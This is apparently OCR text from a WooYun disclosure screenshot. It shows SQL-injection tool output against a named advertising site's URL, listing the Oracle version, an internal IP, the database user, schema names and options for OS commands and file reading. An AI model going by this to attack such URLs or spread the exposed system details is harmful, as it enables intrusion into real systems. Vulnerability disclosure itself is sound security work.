 网址 http://www.dianxinchuanmei.com:80/outdoor/ad/adAct.do?adRegionCode=321300&flag=1&method=viewLED&adSortId=2&sortType=LED
类型 String 数据库 Mysql 关键字 transitional
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version
Oracle Databa...
PL/SQL Releas...
CORE10.2.0.1...
TNS for Linux: ...
NLSRTL Versio...
Ip 192.168.155.83
Database
DB_NAME vnet3
User OUTDOOR
SESSION_USER OUTDOOR
All USERS
DB1
DB1_TEST
YOU
YOUBIZ4
SMS
YOUBIZ3
YOU222
youbiz2
YOUBIZ
OUTDOOR
PORTAL
YOU_BAK
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command 文件读取
0/7 of result is C(0043)
3/7 of result is N(004e)
内容为 : CONNECT
www.wooyun.org